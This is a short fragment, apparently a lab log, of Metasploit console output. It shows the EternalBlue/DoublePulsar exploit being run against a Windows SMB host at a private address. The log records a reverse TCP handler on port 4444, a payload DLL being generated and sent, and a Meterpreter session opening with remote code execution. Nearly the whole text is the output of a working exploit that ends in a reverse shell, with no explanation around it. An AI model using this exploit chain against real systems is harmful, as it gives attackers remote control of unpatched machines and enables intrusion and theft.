 msf exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 192.168.188.135:4444
[*] 192.168.188.136:445 - Generating Eternalblue XML data
[*] 192.168.188.136:445 - Generating Doublepulsar XML data
[*] 192.168.188.136:445 - Generating payload DLL for Doublepulsar
[*] 192.168.188.136:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.188.136:445 - Launching Eternalblue...
[+] 192.168.188.136:445 - Backdoor is already installed
[*] 192.168.188.136:445 - Launching Doublepulsar...
[*] Sending stage (179779 bytes) to 192.168.188.136
[*] Meterpreter session 1 opened (192.168.188.135:4444 -> 192.168.188.136:49286) at 2019-11-09 04:10:11 -0500
[+] 192.168.188.136:445 - Remote code executed... 3... 2... 1...
meterpreter >